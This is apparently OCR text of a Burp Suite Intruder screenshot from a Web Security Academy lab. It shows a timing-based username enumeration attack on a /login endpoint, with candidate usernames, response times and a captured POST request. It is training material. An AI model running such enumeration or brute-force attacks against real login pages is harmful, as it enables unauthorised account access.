 Attack Save Columns 9. Intruder attack of 0ab8006404560b46c161ef0a00f600a3.web-security-academy.net - Temporary attack...
Results Target Resource Pool Options
Filter: Showing all ite
Request
Payload 1
Payload 2
Status
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Request Payload 2 Status Response received Response completed Error Timeout Ler
0 200 1674 1674 3072
41 40 filiates 200 1560 1561 3072
69 68 ache 200 753 753 3072
71 70 200 676 677 3072
100 99 to 200 660 662 3072
4 3 st 200 624 626 3072
22 21 counting 200 616 617 3072
75 74 plication 200 616 616 3072
43 42 200 614 614 3072
44 43 enda 200 612 612 3072
6 5 info 200 611 611 3072
7 6 adm 200 607 607 3072
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0ab8006404560b46c161ef0a00f600a3.web-security-academy.net
3 Cookie: session=n3EbahQzgKxCYAJlm4rhcG2oGTxW18sI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 259
10 Origin: https://0ab8006404560b46c161ef0a00f600a3.web-security-academy.net
11 Referer: https://0ab8006404560b46c161ef0a00f600a3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search... 0 matches
Finished